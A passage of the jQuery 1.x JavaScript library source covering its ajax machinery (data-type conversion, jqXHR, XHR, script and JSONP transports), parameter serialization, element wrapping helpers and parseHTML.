		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
